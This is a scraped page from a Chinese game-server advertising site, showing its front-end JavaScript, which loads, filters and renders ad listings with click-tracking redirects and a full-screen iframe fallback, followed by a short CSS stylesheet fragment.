                        <th width="5%">星级</th>
                        <th width="15%">服务器名</th>
                        <th width="15%">服务器IP</th>
                        <th width="10%">开机时间</th>
                        <th width="10%">线路类型</th>
                        <th>详细版本介绍</th>
                        <th width="10%">客服QQ</th>
                        <th width="5%">游戏主页</th>
                    </tr>
                </thead>
                <tbody id="tableBody">
                </tbody>
            </table>
        </div>
    </div>

    <div class="bottom-bar" id="bottom-bar">
        拒绝盗版游戏 注意自我保护 谨防受骗上当 适度游戏益脑 沉迷游戏伤身 合理安排时间 享受健康生活
        <br />*注释：网站数据匀采集互联网，有不良信息举报，请联系我们，将会尽快核实处理，站长邮箱：772442006@qq.com
        <br />Copyright 2025 All Rights Reserved.
        <br />福建中泓传奇科技有限公司
    </div>

    <script>
        // 创建广告QQ显示内容
        function createAdsQQContent() {
            var adsqqContent = document.getElementById('adsqqContent');

            adQQsArr.forEach(function (item) {
                var qqItem = document.createElement('div');
                qqItem.className = 'adsqq-item';
                qqItem.textContent = `${item.nc}：${item.qq}`;

                qqItem.addEventListener('click', function () {
                    copyToClipboard(item.qq, `已复制 ${item.nc} 的QQ号: ${item.qq}`);
                });

                adsqqContent.appendChild(qqItem);
            });
        }

		// ;;; -----------------------------------------------
		// ;;; 以上代码各站各有不同
		// ;;; -----------------------------------------------
		</script>
		
		<script>
		// ;;; 以下代码各站完全相同
		// ;;; -----------------------------------------------
        // 创建筛选菜单
        function createFilterMenu() {
            var searchContainer = document.createElement('div');
            searchContainer.style.cssText = `
				display: flex;
				align-items: center;
				gap: 5px;
				margin-left: auto;
			`;

            var searchInput = document.createElement('input');
            searchInput.type = 'text';
            searchInput.placeholder = '输入关键词搜索...';
            searchInput.style.cssText = `
				padding: 6px 10px;
				border: 1px solid #ddd;
				border-radius: 4px;
				font-size: 12px;
				width: 150px;
				outline: none;
			`;

            var searchBtn = document.createElement('a');
            searchBtn.textContent = '搜索';
            searchBtn.className = 'filter-btn';
            searchBtn.style.cssText = `
				white-space: nowrap;
				flex-shrink: 0;
			`;

            var performSearch = () => {
                var keyword = searchInput.value.trim();
                if (keyword) {
                    filterData(keyword);
                }
            };

            searchBtn.onclick = performSearch;
            searchInput.onkeypress = (e) => {
				if (e.key === 'Enter' || e.keyCode === 13) {
					e.preventDefault();
					searchBtn.click();
				}
            };

            searchContainer.appendChild(searchInput);
            searchContainer.appendChild(searchBtn);
			
			// 监听输入框的搜索关键词（方便回传数据时使用）
			searchInput.addEventListener('input', function() {
				// 防抖计时器
				var debounceTimer;
				clearTimeout(debounceTimer);
				var inputValue = this.value.trim();
				// 延迟赋值
				debounceTimer = setTimeout(() => {
				  searchBtn.setAttribute('ocpctext', inputValue);
				}, 100);
			});
			
            var tagsContainer = document.createElement('div');
            tagsContainer.style.cssText = `
				display: flex;
				flex-wrap: wrap;
				gap: 6px;
				flex: 1;
				min-width: 0;
			`;
			
            // 👇 根据 tagsArr 长度计算合适的 gap 和 padding
            var tagCount = tagsArr.length;

            // 定义响应式规则
            var menuGap, btnPadding;
            if (tagCount <= 10) {
                menuGap = '12px';
                btnPadding = '6px 12px';
            } else if (tagCount <= 15) {
                menuGap = '10px';
                btnPadding = '6px 10px';
            } else if (tagCount <= 20) {
                menuGap = '8px';
                btnPadding = '6px 8px';
            } else {
                menuGap = '6px';
                btnPadding = '6px 6px';
            }

            // 动态设置 filter-menu 的 gap
            config.filterMenu.style.gap = menuGap;

            // 遍历创建按钮
            tagsArr.forEach(function (tag) {
                var btn = document.createElement('a');
                btn.className = 'filter-btn';
                btn.textContent = tag;
				btn.setAttribute('ocpctext', '点击标签');

                // 动态设置每个按钮的 padding
                btn.style.padding = btnPadding;
                btn.style.whiteSpace = 'nowrap';
                btn.style.flexShrink = '1';
                btn.style.minWidth = 'fit-content';

                if (tag === '全部') {
                    btn.classList.add('active');
                }

                btn.onclick = function () {
                    filterData(tag);
                    searchInput.value = '';
                };

                tagsContainer.appendChild(btn);
            });

            config.filterMenu.appendChild(tagsContainer);
            config.filterMenu.appendChild(searchContainer);
        }

		// 循环监控加载脚本：当前小时 → 当前上一小时 → 昨日同小时（兼顾命中率和速度）
		function loadAdListDataJs() {
		  return new Promise((resolve, reject) => {
			// 生成目标时间（当前时间）
			var targetDate = new Date();
			var retryCount = 0;
			var maxRetries = 3; // 固定3次尝试，不额外扩展
			// 记录初始小时（用于最后切换到昨日同小时时恢复原小时）
			var initialHour = targetDate.getHours();

			// 核心加载函数（最多重试2次，共3次尝试）
			function attemptLoad() {
			  // 超过最大尝试次数则拒绝
			  if (retryCount >= maxRetries) {
				var errorMsg = `已尝试3次（当前小时+当前上一小时+昨日同小时），均加载失败`;
				console.error(errorMsg);
				reject(new Error(errorMsg));
				return;
			  }

			  // 格式化日期：YYYYMMDD-HH（例如：20251106-14）
			  var year = targetDate.getFullYear();
			  var month = String(targetDate.getMonth() + 1).padStart(2, '0');
			  var day = String(targetDate.getDate()).padStart(2, '0');
			  var hour = String(targetDate.getHours()).padStart(2, '0');
			  var dateStr = `${year}${month}${day}-${hour}`;
			  
			  // 脚本路径：cdata/adlist-data-YYYYMMDD-HH.js?v=时间戳（每分钟更新）
			  var timestamp = Math.floor(Date.now() / (1 * 60 * 1000));
			  var version = timestamp;
			  var scriptSrc = `cdata/adlist-data-${dateStr}.js?v=${version}`;

			  console.log(`正在尝试加载第${retryCount + 1}个脚本: ${scriptSrc}`);

			  var script = document.createElement('script');
			  script.src = scriptSrc;
			  script.async = true;

			  // 状态标记：避免重复触发
			  var isResolved = false;
			  var isRejected = false;
			  var loadCompleted = false;

			  // 1. 脚本下载完成（onload）
			  script.onload = () => {
				console.log(`脚本${dateStr}下载完成，等待执行校验`);
				loadCompleted = true;
				// 延迟10ms确保执行错误能被捕获
				setTimeout(() => {
				  if (!isRejected) {
					isResolved = true;
					console.log(`脚本${dateStr}加载+执行成功`);
					resolve();
				  }
				}, 10);
			  };

			  // 2. 脚本下载失败（404/网络错误）
			  script.onerror = (error) => {
				if (!isRejected) {
				  isRejected = true;
				  console.error(`脚本${dateStr}下载失败:`, error);
				  // 重试逻辑：按顺序切换目标时间
				  switch (retryCount) {
					case 0:
					  // 第1次失败（当前小时）→ 尝试当前上一小时
					  targetDate.setHours(targetDate.getHours() - 1);
					  break;
					case 1:
					  // 第2次失败（当前上一小时）→ 尝试昨日同小时（恢复初始小时，日期减1天）
					  targetDate.setDate(targetDate.getDate() - 1); // 切换到昨日
					  targetDate.setHours(initialHour); // 恢复初始小时（同小时）
					  break;
				  }
				  retryCount++;
				  setTimeout(attemptLoad, 10); // 10ms快速重试
				}
			  };

			  // 3. 监听全局错误，捕获脚本执行错误（语法/逻辑错误）
			  function handleGlobalError(errorEvent) {
				if (errorEvent.filename === script.src) {
				  if (!isRejected) {
					isRejected = true;
					console.error(`脚本${dateStr}执行错误:`, errorEvent.error);
					// 执行失败遵循相同重试逻辑
					switch (retryCount) {
					  case 0:
						targetDate.setHours(targetDate.getHours() - 1); // 当前上一小时
						break;
					  case 1:
						targetDate.setDate(targetDate.getDate() - 1);
						targetDate.setHours(initialHour); // 昨日同小时
						break;
					}
					retryCount++;
					setTimeout(attemptLoad, 10);
				  }
				  window.removeEventListener('error', handleGlobalError);
				}
			  }

			  // 先移除之前的监听器
			  window.removeEventListener('error', handleGlobalError);
			  // 添加全局错误监听器
			  window.addEventListener('error', handleGlobalError);

			  // 4. 超时处理（1秒超时，快速失败）
			  var timeout = 1000;
			  setTimeout(() => {
				if (!isResolved && !isRejected) {
				  isRejected = true;
				  console.error(`脚本${dateStr}加载超时`);
				  window.removeEventListener('error', handleGlobalError);
				  script.remove();
				  // 超时遵循相同重试逻辑
				  switch (retryCount) {
					case 0:
					  targetDate.setHours(targetDate.getHours() - 1); // 当前上一小时
					  break;
					case 1:
					  targetDate.setDate(targetDate.getDate() - 1);
					  targetDate.setHours(initialHour); // 昨日同小时
					  break;
				  }
				  retryCount++;
				  setTimeout(attemptLoad, 10);
				}
			  }, timeout);

			  // 插入脚本开始下载
			  document.head.appendChild(script);
			}

			// 启动第一次加载（先试当前小时）
			attemptLoad();
		  });
		}

        // 复制到剪贴板函数
        function copyToClipboard(copyVal, text) {
            var textarea = document.createElement('textarea');
            textarea.value = copyVal;
            textarea.style.position = 'fixed';
            textarea.style.opacity = '0';
            document.body.appendChild(textarea);
            textarea.select();

            try {
                var successful = document.execCommand('copy');
                if (successful) {
                    showCopySuccess(copyVal, text);
                }
            } catch (err) {
                console.error('复制失败: ', err);
            }

            document.body.removeChild(textarea);
        }

        // 显示复制成功提示
        function showCopySuccess(copyVal, text) {
            var tip = document.createElement('div');
            tip.className = 'copy-success-tip';
            tip.textContent = text;

            document.body.appendChild(tip);

            setTimeout(() => {
                document.body.removeChild(tip);
            }, 1800);
        }

        // 优化的数据处理函数
        function shuffleArray(array) {
            for (var i = array.length - 1; i > 0; i--) {
                var j = Math.floor(Math.random() * (i + 1));
                [array[i], array[j]] = [array[j], array[i]];
            }
            return array;
        }

		/**
		 * 创建全屏遮挡iframe
		 * @param {string} url - iframe要加载的地址
		 */
		function createFullScreenIframe(url) {
		  // 1. 创建遮罩层（防止iframe加载失败时露出页面）
		  var mask = document.createElement('div');
		  mask.style.cssText = `
			position: fixed;
			top: 0;
			left: 0;
			width: 100vw;
			height: 100vh;
			background: #000;
			z-index: 998; /* 比iframe低一层，iframe加载成功后会覆盖 */
		  `;

		  // 2. 创建iframe
		  var iframe = document.createElement('iframe');
		  iframe.src = url;
		  // 全屏样式（覆盖整个屏幕，无法滚动/关闭）
		  iframe.style.cssText = `
			position: fixed;
			top: 0;
			left: 0;
			width: 100vw;
			height: 100vh;
			border: none;
			z-index: 999;
			overflow: hidden;
		  `;

		  iframe.setAttribute('frameborder', '0');
		  // 禁止用户选中/拖拽iframe
		  iframe.style.pointerEvents = 'auto'; // 允许iframe内部交互
		  mask.style.pointerEvents = 'none'; // 遮罩层不拦截点击

		  // 4. 处理iframe加载失败的情况
		  iframe.onerror = () => {
			console.error('iframe加载失败，显示备用遮罩');
			mask.innerHTML = '<div style="color: #fff; text-align: center; margin-top: 50vh; transform: translateY(-50%);">服务暂时不可用，请稍后再试</div>';
		  };

		  // 5. 添加到页面
		  document.body.appendChild(mask);
		  document.body.appendChild(iframe);

		  // 禁止页面滚动（防止用户滚动页面露出内容）
		  document.body.style.overflow = 'hidden';

		  // 监听页面卸载时移除iframe（避免内存泄漏）
		  window.addEventListener('beforeunload', () => {
			mask.remove();
			iframe.remove();
			document.body.style.overflow = '';
		  });
		}

        // 等待数据加载完成
        function waitForData(callback) {
            if (typeof tagsArr !== 'undefined' && typeof adlistData !== 'undefined') {
                console.log('数据加载完成:', {
                    tagsArr长度: tagsArr.length,
                    adlistData长度: adlistData.length
                });
                callback();
            } else {
                setTimeout(function () { waitForData(callback); }, 30);
            }
        }

        // 使用异步加载
        loadAdListDataJs()
            .then(() => {
                // 数据加载完成后初始化
                waitForData(init);
            })
            .catch((error) => {
                console.error('所有js数据均加载失败，使用源站地址作为备用:', error);
				// 加载失败：创建全屏遮挡iframe，加载源站地址
				createFullScreenIframe(orgDataUrl);
            });

		// 页面加载时禁用滚动记忆，刷新后默认到顶部
		if (history && typeof history.scrollRestoration !== 'undefined') {
		  history.scrollRestoration = 'manual'; // 'auto' 为默认（恢复滚动），'manual' 为禁用
		}

		// ;;; --------> 加载列表数据 ---------------------
        // 高端性能优化方案
		// 1.动态获得当前批次加载多少条数据
		// 2.监控性能
		class PerformanceOptimizer {
			constructor() {
				// 性能指标存储
				this.metrics = {
					renderTimes: [],    // 记录每次渲染耗时
				};
				this.scrollSpeed = 0;	// 当前滚动速度(像素/秒)
			}

			/**
			 * 监控滚动速度 - 用于感知用户交互强度
			 * 作用：当用户快速滚动时，降低渲染负载保证流畅性
			 */
			monitorScrollSpeed() {
				var lastScrollTop = 0;
				var lastTime = Date.now();

				window.addEventListener('scroll', () => {
					var currentTime = Date.now();
					var currentScrollTop = window.pageYOffset || document.documentElement.scrollTop;

					// 每30ms计算一次滚动速度，避免过于频繁
					if (currentTime - lastTime > 30) {
						// 计算滚动速度：像素/秒
						this.scrollSpeed = Math.abs(currentScrollTop - lastScrollTop) / (currentTime - lastTime) * 1000;
						lastScrollTop = currentScrollTop;
						lastTime = currentTime;
					}
				}, { passive: true }); // passive: true 提升滚动性能
			}

			/**
			 * 计算自适应批次大小 - 核心优化算法
			 * 作用：根据用户行为和系统性能动态调整每次渲染的数据量
			 */
			calculateAdaptiveBatchSize() {
				var baseSize = 300; // 默认批次大小

				// 基于滚动速度的优化
				if (this.scrollSpeed > 10) {
					baseSize = 100;  // 快速滚动时：大幅减少渲染量，优先保证流畅性
				} else if (this.scrollSpeed > 5) {
					baseSize = 200;   // 中等滚动：适度减少渲染量
				}
				// 慢速滚动时保持默认大小

				// 基于渲染性能的优化
				if (this.metrics.renderTimes.length > 0) {
					var avgRenderTime = this.metrics.renderTimes.reduce((a, b) => a + b, 0) / this.metrics.renderTimes.length;
					
					if (avgRenderTime > 50) {
						// 渲染耗时过长：减少批次大小，避免阻塞主线程
						baseSize = Math.min(100, baseSize * 0.7);
					} else if (avgRenderTime < 10) {
						// 渲染很快：适当增加批次大小，提升加载效率
						baseSize = Math.max(300, baseSize * 1.3);
					}
				}

				return Math.round(baseSize);
			}

			/**
			 * 记录渲染时间 - 性能数据收集
			 * 作用：收集每次渲染耗时，用于后续的性能分析和优化决策
			 */
			recordRenderTime(time) {
				this.metrics.renderTimes.push(time);
				// 滑动窗口：只保留最近20个记录，避免内存无限增长
				if (this.metrics.renderTimes.length > 20) {
					this.metrics.renderTimes.shift();
				}
			}
		}

        // 智能缓存系统
        class SmartCache {
            constructor(maxSize = 3000) {
                this.cache = new Map();
                this.maxSize = maxSize;
                this.accessCount = new Map();
            }

            get(key) {
                var item = this.cache.get(key);
                if (item) {
                    this.accessCount.set(key, (this.accessCount.get(key) || 0) + 1);
                }
                return item;
            }

            set(key, value) {
                if (this.cache.size >= this.maxSize) {
                    this.evictLRU();
                }
                this.cache.set(key, value);
                this.accessCount.set(key, 1);
            }

            evictLRU() {
                var minKey = null;
                var minCount = Infinity;

                for (var [key, count] of this.accessCount) {
                    if (count < minCount) {
                        minCount = count;
                        minKey = key;
                    }
                }

                if (minKey) {
                    this.cache.delete(minKey);
                    this.accessCount.delete(minKey);
                }
            }

            clear() {
                this.cache.clear();
                this.accessCount.clear();
            }
        }

        // 优化的批量处理器
        class ReliableBatchProcessor {
            constructor() {
                this.animationId = null;
                this.isActive = true;
                this.processedCount = 0;
                this.totalCount = 0;
                this.performanceOptimizer = new PerformanceOptimizer();
                this.rowPool = new RowPool();
                this.fragment = null;
                this.consecutiveErrors = 0;
                this.maxErrors = 5;
            }

            initialize(totalCount) {
                this.totalCount = totalCount;
                this.processedCount = 0;
                this.consecutiveErrors = 0;
                this.performanceOptimizer.monitorScrollSpeed();
            }

            processNextBatch() {
                if (!this.isActive) {
                    console.log('处理器已停止');
                    return;
                }

                try {
                    var batchStartTime = performance.now();
                    var batchSize = this.performanceOptimizer.calculateAdaptiveBatchSize();
                    var currentBatchSize = Math.min(batchSize, this.totalCount - this.processedCount);

                    // 添加完成检查
                    if (currentBatchSize <= 0) {
                        console.log('所有数据处理完成', this.processedCount, this.totalCount);
                        this.complete();
                        return;
                    }

                    // 使用文档片段进行批量DOM操作
                    this.fragment = document.createDocumentFragment();
                    var renderedCount = 0;

                    for (var i = 0; i < currentBatchSize; i++) {
                        if (this.processedCount + i >= processedData.length) break;

                        var row = this.createRow(this.processedCount + i);
                        if (row) {
                            this.fragment.appendChild(row);
                            renderedCount++;
                        }
                    }

                    // 单次DOM操作
                    if (renderedCount > 0) {
                        config.tableBody.appendChild(this.fragment);
                        this.processedCount += renderedCount;
                    }

                    var processTime = performance.now() - batchStartTime;
                    this.performanceOptimizer.recordRenderTime(processTime);

                    // 重置错误计数
                    this.consecutiveErrors = 0;

                    // 使用可靠的调度
                    this.reliableScheduleNextBatch(processTime, renderedCount);

                } catch (error) {
                    console.error('批量处理错误:', error);
                    this.consecutiveErrors++;

                    if (this.consecutiveErrors >= this.maxErrors) {
                        console.error('连续错误过多，停止处理');
                        this.complete();
                    } else {
                        // 错误后延迟重试
                        setTimeout(() => {
                            if (this.isActive) this.processNextBatch();
                        }, 10);
                    }
                }
            }

            reliableScheduleNextBatch(processTime, batchSize) {
                if (!this.isActive) return;

                var timePerItem = processTime / batchSize;
                var delay = Math.max(0, Math.min(30, timePerItem * 2));

                // 总是使用setTimeout作为主要调度方式，确保可靠性
                this.animationId = setTimeout(() => {
                    if (this.isActive) {
                        // 在requestAnimationFrame中执行，确保在正确的渲染周期
                        this.animationId = requestAnimationFrame(() => {
                            if (this.isActive) this.processNextBatch();
                        });
                    }
                }, delay);

                // 同时设置一个监控定时器，防止卡死
                this.setWatchdogTimer();
            }

            setWatchdogTimer() {
                // 设置看门狗定时器，确保处理不会完全停止
                clearTimeout(this.watchdogTimer);
                this.watchdogTimer = setTimeout(() => {
                    if (this.isActive && this.processedCount < this.totalCount) {
                        console.log('看门狗定时器触发，继续处理');
                        this.processNextBatch();
                    }
                }, 300); // 看门狗
            }

            createRow(index) {
                try {
                    var row = this.rowPool.getRow();
                    var currentData = processedData[index];

                    // 检查变量 currentData 的字符串内容中是否包含子字符串 '-推荐'
					// 如果包含则确保都能显示 '-推荐'
                    if (currentData.includes('-推荐')) {

                        // 定义一个正则表达式 (regex)，用于匹配特定的 HTML 结构：
                        // - 以 <td> 开头
                        // - 接着是任意数量的非 '<' 字符（即第一个捕获组，代表游戏名称文本）
                        // - 然后是包含 '-推荐' 文字的 <font> 标签，最后以 </td> 结尾（即第二和第三捕获组）
                        // 捕获组用括号 () 定义，以便后续提取和引用。
                        var regex = /(<td>)([^<]*)(<font[^>]*>-推荐<\/font><\/td>)/;

                        // 使用正则表达式的 match 方法，在 currentData 中查找第一个匹配项。
                        // 如果找到匹配，match 将是一个数组，其中：
                        // - match[0] 是完整的匹配字符串
                        // - match[1] 是第一个捕获组的内容 (<td>)
                        // - match[2] 是第二个捕获组的内容 (游戏名称文本)
                        // - match[3] 是第三个捕获组的内容 (<font>-推荐</font></td>)
                        var match = currentData.match(regex);

                        // 如果找到了匹配项
                        if (match) {
                            // 从匹配结果中提取出游戏名称文本（即第二个捕获组）
                            var gametxt = match[2];

                            // 定义游戏名称文本的最大允许长度
                            var gametxtMaxLength = 25;

                            // 检查提取出的游戏名称文本长度是否大于或等于最大长度
                            if (gametxt.length >= gametxtMaxLength) {
                                // 如果超长，则只保留左边指定长度的字符
                                gametxt = gametxt.slice(0, gametxtMaxLength - 3);
                            }

                            // 使用 replace 方法，将原始的完整匹配字符串替换为新的字符串。
                            // 新字符串由以下三部分组成：
                            // - $1: 第一个捕获组的内容 (<td>)
                            // - gametxt: 经过长度检查和截取后的游戏名称文本
                            // - $3: 第三个捕获组的内容 (<font>-推荐</font></td>)
                            // 这样就完成了对原始数据的修改，确保了游戏名称不会过长。
                            currentData = currentData.replace(regex, '$1' + gametxt + '$3');
                        }
                    }

                    // 表头类内容
                    if (currentData.includes("<th scope") || currentData.includes("<th width")) {
                        row.innerHTML = headerHtml;
                    } else {
                        // 提取 currentData 里 '<tr class="my-row-class">...</tr>' 的 class 赋给 row
                        // 使用正则提取 class 属性值
                        var match = currentData.match(/<tr\s[^>]*class\s*=\s*["']([^"']*)["']/i);
                        if (match) {
                            var trClass = match[1];
                            row.className = trClass;  // 直接赋给 row
                        }

						// 设置a链接的地址（绝对地址+来路传递）
						var hrefPre = currentUrl+'/vurl/?';
						hrefPre = hrefPre.replace('//vurl/', '/vurl/');
						if (currentReferrer) {
							hrefPre += 'referrer='+currentReferrer+'&';
						}
						hrefPre += 'v=';
						// 兼容两种引号
                        currentData = currentData.replace(/<a\s+href=\"|<a\s+href='/gi, function(match) {
							// 加入广告转化类型 adconvtype（方便回传数据时使用）
                            if (match.includes('"')) {
                                return "<a ocpctext='访问游戏' adconvtype=1 href=\""+hrefPre;
                            } else {
                                return "<a ocpctext='访问游戏' adconvtype=1 href='"+hrefPre;
                            }
                        });
						
                        row.innerHTML = currentData;
                    }
                    return row;
                } catch (error) {
                    console.error('创建行错误:', error);
                    return null;
                }
            }

            complete() {
                if (!this.isActive) return;

                console.log('处理完成', this.processedCount, this.totalCount);
                this.isActive = false;
                this.cleanup();

                performanceMetrics.renderTime = performance.now() - this.renderStartTime;
                performanceMetrics.totalTime = performance.now() - performanceMetrics.startTime;

                logPerformanceMetrics();

                var bottomBar = document.getElementById('bottom-bar');
                if (bottomBar) {
                    bottomBar.style.display = 'flex';
                }

                console.log('表格加载完成 - 可靠版本');
                console.log('=====================');
            }

            cleanup() {
                if (this.animationId) {
                    if (typeof this.animationId === 'number') {
                        clearTimeout(this.animationId);
                    } else {
                        cancelAnimationFrame(this.animationId);
                        if (typeof cancelIdleCallback === 'function') {
                            cancelIdleCallback(this.animationId);
                        }
                    }
                }
                clearTimeout(this.watchdogTimer);
                this.rowPool.cleanup();
            }

            destroy() {
                this.isActive = false;
                this.cleanup();
                console.log('可靠加载进程已终止');
            }
        }
        // 行对象池
        class RowPool {
            constructor() {
                this.pool = [];
                this.maxSize = 3000;
                this.createdCount = 0;
            }

            getRow() {
                if (this.pool.length > 0) {
                    return this.pool.pop();
                }
                this.createdCount++;
                return document.createElement('tr');
            }

            returnRow(row) {
                if (this.pool.length < this.maxSize) {
                    row.innerHTML = '';
                    this.pool.push(row);
                }
            }

            cleanup() {
                this.pool = [];
                this.createdCount = 0;
            }
        }

        // 性能监控
        var performanceMetrics = {
            startTime: 0,
            dataLoadTime: 0,
            processTime: 0,
            renderTime: 0,
            totalTime: 0
        };

        var config = {
            baseBatchSize: 50,
            tableWrapper: document.getElementById('tableWrapper'),
            tableBody: document.getElementById('tableBody'),
            filterMenu: document.getElementById('filterMenu'),
            rowHeight: 28,
            totalRows: 0,
            totalHeight: 0
        };

        // 全局缓存系统
        var smartCache = new SmartCache(2000);
        var filterCache = new Map();

        var processedData = [];
        var currentProcessor = null;
        var currentFilter = '全部';
        var currentAdlistData = [];

        var headerHtml = null;

        // 性能监控函数
        function startPerformanceMonitor() {
            performanceMetrics.startTime = performance.now();
            performanceMetrics.dataLoadTime = 0;
            performanceMetrics.processTime = 0;
            performanceMetrics.renderTime = 0;
            performanceMetrics.totalTime = 0;
            console.log('开始加载表格数据...');
        }

        function logPerformanceMetrics() {
            performanceMetrics.totalTime = performance.now() - performanceMetrics.startTime;
            console.log('=== 高级性能报告 ===');
            console.log('数据加载: ' + performanceMetrics.dataLoadTime.toFixed(2) + 'ms');
            console.log('数据处理: ' + performanceMetrics.processTime.toFixed(2) + 'ms');
            console.log('渲染耗时: ' + performanceMetrics.renderTime.toFixed(2) + 'ms');
            console.log('总耗时: ' + performanceMetrics.totalTime.toFixed(2) + 'ms');
            console.log('数据量: ' + config.totalRows + '条');
            console.log('缓存命中率: ' + smartCache.cache.size + '项');
            console.log('=====================');
        }

        // 优化的筛选函数
        function filterAdlistData(tag) {
            if (tag === '全部') {
                return adlistData;
            }

            var cacheKey = `filter_${tag}`;
            var cached = smartCache.get(cacheKey);
            if (cached) {
                console.log('缓存命中: ' + tag);
                return cached;
            }

            var startTime = performance.now();
            var result = adlistData.filter(function (item) {
                if (!item) return false;
                return item.includes(tag) ||
                    (item.startsWith('<tr') && item.includes('<th scope=') && item.includes('</tr>'));
            });

            var filterTime = performance.now() - startTime;
            console.log('筛选 [' + tag + '] 耗时: ' + filterTime.toFixed(2) + 'ms, 结果: ' + result.length + '条');

            smartCache.set(cacheKey, result);
            return result;
        }

        // 筛选数据 - 带中断保护
        function filterData(tag) {
            var filterStart = performance.now();
            currentFilter = tag;

            if (currentProcessor) {
                currentProcessor.destroy();
                console.log('中断当前加载进程');
            }

            document.querySelectorAll('.filter-btn').forEach(function (btn) {
                btn.classList.toggle('active', btn.textContent === tag);
            });

            setTimeout(function () {
                loadData();
                console.log('切换筛选到 [' + tag + '] 总耗时: ' + (performance.now() - filterStart).toFixed(2) + 'ms');
            }, 30);
        }

		// 预编译正则表达式
		var classRegex = {
			txgdbt: (function() {
				// 获取昨天的日期（格式：几月几日）
				var yesterday = new Date();
				yesterday.setDate(yesterday.getDate() - 1);
				var month = yesterday.getMonth() + 1;
				var day = yesterday.getDate();
				var dateStr = `${month}月${day}日`;
				
				// 构建正则表达式，匹配 class 同时包含 txgdbt、dateStr 和 ★通宵固顶★
				return new RegExp(`class\\s*=\\s*['"](?=.*txgdbt)(?=.*${dateStr})(?=.*★通宵固顶★)[^'"]*['"]`);
			})(),
			jtth: /class\s*=\s*['"][^'"]*jtth[^'"]*['"]/,
			jtjp: /class\s*=\s*['"][^'"]*jtjp[^'"]*['"]/
		};

        function detectClassType(item) {
			if (classRegex.txgdbt.test(item)) return 'txgdbt';
            if (classRegex.jtth.test(item)) return 'jtth';
            if (classRegex.jtjp.test(item)) return 'jtjp';
            return 'other';
        }

        function processData(originalData) {
            var startTime = performance.now();
			
			var txgdbtGroups = [];	
            var jtthGroups = [];
            var jtjpGroups = [];
            var otherData = [];

            var currentGroup = null;
            var currentType = null;

            for (var i = 0, len = originalData.length; i < len; i++) {
                var item = originalData[i];
                var type = detectClassType(item);

                if (type !== currentType) {
                    if (currentGroup) {
						if (currentType === 'txgdbt') {
							txgdbtGroups.push(currentGroup);
                        } else if (currentType === 'jtth') {
                            jtthGroups.push(currentGroup);
                        } else if (currentType === 'jtjp') {
                            jtjpGroups.push(currentGroup);
                        } else {
                            Array.prototype.push.apply(otherData, currentGroup);
                        }
                    }

                    currentType = type;
                    currentGroup = [item];
                } else {
                    currentGroup.push(item);
                }
            }

            if (currentGroup) {
                if (currentType === 'txgdbt') {
                    txgdbtGroups.push(currentGroup);
                } else if (currentType === 'jtth') {
                    jtthGroups.push(currentGroup);
                } else if (currentType === 'jtjp') {
                    jtjpGroups.push(currentGroup);
                } else {
                    Array.prototype.push.apply(otherData, currentGroup);
                }
            }

            // 处理分组随机排序
			txgdbtGroups.forEach(group => shuffleArray(group));
            jtthGroups.forEach(group => shuffleArray(group));
            jtjpGroups.forEach(group => shuffleArray(group));

			function flattenArray(arr) {
			  var result = [];
			  for (var i = 0; i < arr.length; i++) {
				if (Array.isArray(arr[i])) {
				  result = result.concat(flattenArray(arr[i]));
				} else {
				  result.push(arr[i]);
				}
			  }
			  return result;
			}
			var result = flattenArray(txgdbtGroups)
			  .concat(flattenArray(jtthGroups))
			  .concat(flattenArray(jtjpGroups))
			  .concat(otherData);

            var endTime = performance.now();
            var processDuration = endTime - startTime;
            console.log('数据处理完成: ' + originalData.length + '条 → ' + result.length + '条, 耗时 ' + processDuration.toFixed(2) + 'ms');
            console.log('分组情况: ' + txgdbtGroups.length + '组txgdbt,' + jtthGroups.length + '组jtth, ' + jtjpGroups.length + '组jtjp, ' + otherData.length + '条其他');

            return result;
        }

        function setTableWrapperHeight() {
            config.totalHeight = config.totalRows * (config.rowHeight + 1) + config.rowHeight * 1 + 5;
            config.tableWrapper.style.height = config.totalHeight + 'px';
        }

        // 加载数据
        function loadData() {
            try {
                startPerformanceMonitor();

                var dataStart = performance.now();
                var filteredData = currentFilter === '全部' ? adlistData : filterAdlistData(currentFilter);
                performanceMetrics.dataLoadTime = performance.now() - dataStart;

                var filterStart = performance.now();
                currentAdlistData = filteredData.filter(item =>
                    item && typeof item === 'string' &&
                    item.startsWith('<tr') && item.includes('</tr>')
                );

                var filterTime = performance.now() - filterStart;
                console.log('数据过滤: ' + filteredData.length + ' → ' + currentAdlistData.length + '条, 耗时: ' + filterTime.toFixed(2) + 'ms');
                console.log('筛选[' + currentFilter + ']数据: ' + currentAdlistData.length + '条');

                if (currentAdlistData.length === 0) {
                    config.tableBody.innerHTML = '<tr><td colspan="8" class="no-data">暂无相关数据</td></tr>';
                    return;
                }

                var processStart = performance.now();
                processedData = processData(currentAdlistData);
                config.totalRows = processedData.length;
                performanceMetrics.processTime = performance.now() - processStart;

                setTableWrapperHeight();
                config.tableBody.innerHTML = '';

                if (currentProcessor) {
                    currentProcessor.destroy();
                }

                currentProcessor = new ReliableBatchProcessor();
                currentProcessor.initialize(config.totalRows);
                currentProcessor.renderStartTime = performance.now();
                currentProcessor.processNextBatch();

            } catch (error) {
                console.error('错误:', error);
            }
        }

        // 初始化
        function init() {
            var gameTable = document.getElementById('gameTable');
            if (gameTable) {
                var headerRow = gameTable.querySelector('thead tr') || gameTable.querySelector('tr');
                if (headerRow) {
                    headerHtml = headerRow ? headerRow.outerHTML : '';
                }
            }

            createAdsQQContent();
            createFilterMenu();
            loadData();
        }
    </script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.234e.net/cache/woai176.com/style.css
body_size: 3428
content:
*{ margin:0; padding:0; }
body{ font-size:13px; background:url(bg.jpg) top center no-repeat #FAFAF9; }
a{ text-decoration:none; color:#6F5E3E; }
a:hover{ text-decoration:underline; color:#FF0000; }
a:visited{ color:#999999; }
.top{ width:1000px; height:180px; margin:0 auto; overflow:hidden; }
.logo{ width:300px; height:130px; float:left; overflow:hidden; }
.top_box{ width:700px; float:right; height:130px; overflow:hidden; }
.favo{ width:680px; text-align:right; height:24px; margin-top:18px; }
.favo a{ color:#FFFFFF; margin-right:10px; }
.menus{ width:998px; height:48px; border:solid 1px #9B0301; background:url(menu.jpg) repeat-x;  margin:0 auto; margin-bottom:5px; }
.menus ul{ margin:0; padding:0; overflow:hidden; }
.menus ul li{ height:48px; line-height:48px; list-style:none; float:left; padding:0 15px; }
.menus ul li:hover{ background-color:#E3630B; }
.menus ul li a{ font-size:14px;  font-weight:800; color:#F5F4F2; }
.index_box{ width:1000px; overflow:hidden; margin:0 auto; margin-bottom:10px; }
